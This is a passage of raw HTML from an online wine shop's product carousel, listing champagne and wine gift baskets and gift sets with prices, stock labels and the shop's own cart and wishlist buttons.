<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/nicolas-f-palmes-brut-and-bon-appetit-gourmet-gift-basket-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/nicolas-f-palmes-brut-and-bon-appetit-gourmet-gift-basket-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/nicolas-f-palmes-brut-and-bon-appetit-gourmet-gift-basket-380x380.webp 2x"  width="190" height="190" alt="Nicolas F Palmes Brut with Bon Appetit Gift Basket" title="Nicolas F Palmes Brut with Bon Appetit Gift Basket" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/nicolas-f-palmes-brut-with-bon-appetit-gift-basket/">Nicolas F Palmes Brut with Bon Appetit Gift Basket</a></div><div class="description">Nicolas F Palmes Brut champagne with Bon Appetit Gourmet Gift Basket.Gift Basket Contains:Nicolas F Palmes Brut Champagne (750ml)
Vino e Formaggi..</div><div class="price"><div>
<span class="price-normal">$279.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1142"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1142', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1142')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1142')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1156')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/the-gourmet-delight-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/gourmet-delight-gift-basket-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/gourmet-delight-gift-basket-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/gourmet-delight-gift-basket-380x380.webp 2x"  width="190" height="190" alt="The Gourmet Delight Gift Basket" title="The Gourmet Delight Gift Basket" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/the-gourmet-delight-gift-basket/">The Gourmet Delight Gift Basket</a></div><div class="description">The Gourmet Delight Gift Basket is beautifully presented in a high-quality basket. The basket is filled with colorful tissue paper and is adorned with..</div><div class="price"><div>
<span class="price-normal">$109.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1156"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1156', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1156')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1156')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1228')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/louis-roederer-cristal-with-bon-appetit-gourmet-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/louis-roederer-cristal-and-bon-appetit-gourmet-gift-basket-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/louis-roederer-cristal-and-bon-appetit-gourmet-gift-basket-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/louis-roederer-cristal-and-bon-appetit-gourmet-gift-basket-380x380.webp 2x"  width="190" height="190" alt="Louis Roederer Cristal with Bon Appetit Gourmet Gift Basket " title="Louis Roederer Cristal with Bon Appetit Gourmet Gift Basket " class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/louis-roederer-cristal-with-bon-appetit-gourmet-gift-basket/">Louis Roederer Cristal with Bon Appetit Gourmet Gift Basket </a></div><div class="description">Celebrate with Louis Roederer Cristal Champagne Gourmet Gift BasketThe Louis Roederer Cristal Champagne and Bon Appetit Gourmet Gift Basket is an amaz..</div><div class="price"><div>
<span class="price-normal">$499.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1228"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1228', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1228')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1228')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1251')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/krug-grande-cuvee-with-godiva-chocolate-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/krug-grande-cuvee-and-godiva-chocolate-holiday-gift-basket-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/krug-grande-cuvee-and-godiva-chocolate-holiday-gift-basket-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/krug-grande-cuvee-and-godiva-chocolate-holiday-gift-basket-380x380.webp 2x"  width="190" height="190" alt="Krug Grande Cuvee and Godiva Holiday Gift Basket " title="Krug Grande Cuvee and Godiva Holiday Gift Basket " class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>Out Of Stock</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/krug-grande-cuvee-with-godiva-chocolate-gift-basket/">Krug Grande Cuvee and Godiva Holiday Gift Basket </a></div><div class="description">Krug Grande Cuvee and Godiva Holiday Gift BasketKrug Grande Cuvee 750ml
Chocolate Brownies (2pc)
D'Arcy Puff Pastries (2pc)
Godiva Dark C..</div><div class="price"><div>
<span class="price-normal">$399.99</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1251"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1251', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1251')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1251')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1944')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/overture-happy-holiday-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/overture-happy-holiday-gift-basket-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/overture-happy-holiday-gift-basket-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/overture-happy-holiday-gift-basket-380x380.webp 2x"  width="190" height="190" alt="Overture Happy Holidays Wine Gift Basket" title="Overture Happy Holidays Wine Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-25 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/overture-happy-holiday-gift-basket/">Overture Happy Holidays Wine Gift Basket</a></div><div class="description">Overture Holiday Wine Basket
The Overture Happy Holidays Gift Basket is a luxurious selection designed to bring warmth and joy to every festive occas..</div><div class="price"><div>
<span class="price-new">$299.00</span> <span class="price-old">$399.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1944"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1944', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1944')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1944')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1979')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/opus-one-napa-valley-christmas-wine-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-napa-valley-christmas-wine-gift-basket-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-napa-valley-christmas-wine-gift-basket-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-napa-valley-christmas-wine-gift-basket-380x380.webp 2x"  width="190" height="190" alt="Opus One Napa Valley Christmas Wine Gift Basket" title="Opus One Napa Valley Christmas Wine Gift Basket" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/opus-one-napa-valley-christmas-wine-gift-basket/">Opus One Napa Valley Christmas Wine Gift Basket</a></div><div class="description">A Timeless Christmas Gift with Opus One Napa Valley Wine
Add class to your festive seasons with Opus One Napa Valley Christmas Gift Basket. This red ..</div><div class="price"><div>
<span class="price-normal">$599.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1979"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1979', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1979')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1979')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="module-item module-item-2 tab-pane" id="products-6977e4e6bb989-tab-2"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":20},"1024":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":4,"spacing":20},"760":{"items":2,"spacing":10}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><style>.rating .average-rating {
    font-weight: 600;
    font-size: 12px;
  }

  .rating .total-rating {
    font-size: 11px;
  }</style><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2369')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/index.php?route=product/product&amp;product_id=2369" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/wines/mollydooker-scooter-blue-eyed-boy-gift-set-750ml-190x190h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/wines/mollydooker-scooter-blue-eyed-boy-gift-set-750ml-190x190h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/wines/mollydooker-scooter-blue-eyed-boy-gift-set-750ml-380x380h.webp 2x"  width="190" height="190" alt="Mollydooker Scooter &amp; Blue Eyed Boy Wine Gift Set 750 ML" title="Mollydooker Scooter &amp; Blue Eyed Boy Wine Gift Set 750 ML" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/index.php?route=product/product&amp;product_id=2369">Mollydooker Scooter &amp; Blue Eyed Boy Wine Gift Set 750 ML</a></div><div class="description">The 2023 Mollydooker Scooter &amp; 2022 Blue Eyed Boy Gift Set, featuring two exquisite 750ml wine bottles.- The 2022 Blue Eyed Boy&nbsp;Shiraz&nbsp;-..</div><div class="price"><div>
<span class="price-normal">$99.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2369"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2369', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2369')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2369')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2368')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/mollydooker-scooter-maintre-d-boxer-shiraz-750ml-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Wine/Red%20Blend/mollydooker-scooter-shiraz-maintre-d-boxer-gift-set-750ml-190x190h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Wine/Red%20Blend/mollydooker-scooter-shiraz-maintre-d-boxer-gift-set-750ml-190x190h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/Red%20Blend/mollydooker-scooter-shiraz-maintre-d-boxer-gift-set-750ml-380x380h.webp 2x"  width="190" height="190" alt="Mollydooker 3 Bottle Gift Set 750 ML" title="Mollydooker 3 Bottle Gift Set 750 ML" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/mollydooker-scooter-maintre-d-boxer-shiraz-750ml-gift-set/">Mollydooker 3 Bottle Gift Set 750 ML</a></div><div class="description">Mollydooker 3 Bottle Australian Wine Collection 750 ML
Gift Set Includes:The Scooter Merlot 750 ML·&nbsp; &nbsp; &nbsp;The Boxer Shiraz 750 ML·&nbsp;..</div><div class="price"><div>
<span class="price-normal">$139.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2368"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2368', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2368')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2368')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2367')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/chateau-gloria-saint-julien-red-wine-with-riedel-glasses/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/chateau-gloria-saint-julien-red-wine-with-riedel-glasses-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/chateau-gloria-saint-julien-red-wine-with-riedel-glasses-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/chateau-gloria-saint-julien-red-wine-with-riedel-glasses-380x380.webp 2x"  width="190" height="190" alt="Chateau Gloria Saint Julien Red Wine with Riedel Glasses" title="Chateau Gloria Saint Julien Red Wine with Riedel Glasses" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/chateau-gloria-saint-julien-red-wine-with-riedel-glasses/">Chateau Gloria Saint Julien Red Wine with Riedel Glasses</a></div><div class="description">Chateau Gloria Saint Julien with Riedel Wine GlassGift Set Includes:Chateau Gloria Saint Julien French Red Wine, 750 ML
2 Riedel Wine Glasses..</div><div class="price"><div>
<span class="price-normal">$169.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2367"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2367', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2367')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2367')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2366')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/chateau-gloria-saint-julien-wine-and-bon-appetit-gourmet-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/chateau-gloria-saint-julien-wine-and-bon-appetit-gourmet-gift-basket-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/chateau-gloria-saint-julien-wine-and-bon-appetit-gourmet-gift-basket-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/chateau-gloria-saint-julien-wine-and-bon-appetit-gourmet-gift-basket-380x380.webp 2x"  width="190" height="190" alt="Chateau Gloria Saint Julien Wine And Bon Appetit Gift Basket" title="Chateau Gloria Saint Julien Wine And Bon Appetit Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/chateau-gloria-saint-julien-wine-and-bon-appetit-gourmet-gift-basket/">Chateau Gloria Saint Julien Wine And Bon Appetit Gift Basket</a></div><div class="description">Chateau Gloria Saint Julien Wine and Bon Appetit Gourmet Gift BasketGift Basket Includes:Chateau Gloria Saint Julien French Red Wine, 750 ML
..</div><div class="price"><div>
<span class="price-normal">$179.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2366"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2366', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2366')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2366')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2365')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/la-croix-ducru-beaucaillou-french-wine-with-riedel-glasses/" class="product-img "><div>
